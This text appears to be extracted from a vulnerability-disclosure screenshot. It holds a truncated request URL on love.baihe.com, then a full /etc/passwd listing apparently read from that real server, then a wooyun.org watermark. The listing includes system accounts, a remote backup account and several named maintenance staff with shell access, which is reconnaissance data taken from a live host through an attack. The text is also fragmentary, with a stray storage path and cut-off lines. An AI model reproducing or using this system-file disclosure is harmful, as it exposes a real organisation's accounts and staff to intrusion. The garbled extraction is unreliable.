 love.baihe.com/Reg.action?redi
root:x:0:0::/root/:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sb
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
zhaojc:x:50008:50001::/home/maintain/:/bin/bash
yanfeng:x:50022:50001::/home/maintain/:/bin/bash
dongchangsheng:x:51113:50001::/home/maintain/:/bin/bash
zhoujj:x:50026:50001::/home/maintain/:/bin/bash
bkremote:x:50000:50000::/home/bkremote:/bin/bash
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
#test23:x:50050:50001::/home/maintain/:/bin/bash
www.wooyun.org